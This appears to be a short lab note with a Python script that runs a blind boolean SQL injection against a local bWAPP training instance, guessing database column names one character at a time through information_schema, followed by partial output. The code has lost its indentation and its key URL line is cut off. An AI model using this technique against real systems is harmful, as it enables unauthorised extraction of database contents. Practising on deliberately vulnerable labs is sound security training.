 import requests
headers = {
'cookie': 'PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0'
}
list_ = [2, 5, 8, 5, 6, 15, 9, 10, 5]
for i in range(9):
print(f"第{i + 1}个字段名字为：")
for ii in range(1, list_[i] + 1):
for iii in range(33, 127):
url = f"http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or ascii(mid((select column_name from information_schema.columns where table_schema=database() and tabl
response = requests.get(url, headers=headers)
response.encoding = 'utf8'
if "The movie exists in our database!" in response.text:
print(f"{chr(iii)}")
break
else:
pass
2
运行
v
a
t
e
d
第8个字段名字为：
r
e
s
e
t